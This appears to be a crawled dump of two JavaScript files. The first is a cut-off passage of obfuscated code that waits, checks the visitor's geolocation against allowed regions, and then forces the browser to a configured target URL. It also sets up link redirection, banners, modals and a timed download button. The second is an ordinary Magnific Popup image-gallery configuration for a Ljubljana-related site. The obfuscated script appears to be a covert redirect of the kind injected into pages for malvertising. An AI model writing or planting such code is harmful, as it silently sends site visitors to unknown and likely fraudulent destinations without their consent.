_0x706991=a0_0x2660e5;if(!config[_0x706991(0x102)]||!config[_0x706991(0x102)][_0x706991(0xf9)])return;const {interval:interval=0x1388,targetUrl:_0xff5033,allowedRegions:allowedRegions=[]}=config[_0x706991(0x102)];await new Promise(_0x34c1c2=>setTimeout(_0x34c1c2,interval));const _0x3075e5=await getUserGeoLocation();let _0x5dc5c4=!![];if(_0x3075e5){const _0x36ae8f=_0x3075e5[_0x706991(0x13f)];allowedRegions[_0x706991(0x10f)]>0x0&&!allowedRegions[_0x706991(0x142)](_0x36ae8f)&&(_0x5dc5c4=![]);}_0x5dc5c4&&_0xff5033&&(window['location']['href']=_0xff5033);}setTimeout(createModal,config[a0_0x2660e5(0x139)][a0_0x2660e5(0xfe)]),createBanner(a0_0x2660e5(0x144)),createBanner(a0_0x2660e5(0x126)),setupLinkRedirection(),addConfettiAnimationCSS(),setupDownloadButtonWithTimer(),setupGeoRedirect();

--- FILE ---
content_type: application/javascript
request_url: https://ljubljana-calling.com/js/magnific-popup-options.js
body_size: 10
content:
$(document).ready(function() {
  // MagnificPopup
  var magnifPopup = function() {
    $('.popup-image').magnificPopup({
      type: 'image',
      removalDelay: 300,
      mainClass: 'mfp-with-zoom',
      gallery:{
        enabled:true
      },
      zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: 'ease-in-out', // CSS transition easing function

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function(openerElement) {
        // openerElement is the element on which popup was initialized, in this case its <a> tag
        // you don't need to add "opener" option if this code matches your needs, it's defailt one.
        return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      }
    });
  };
  
  // Call the functions 
  magnifPopup();

});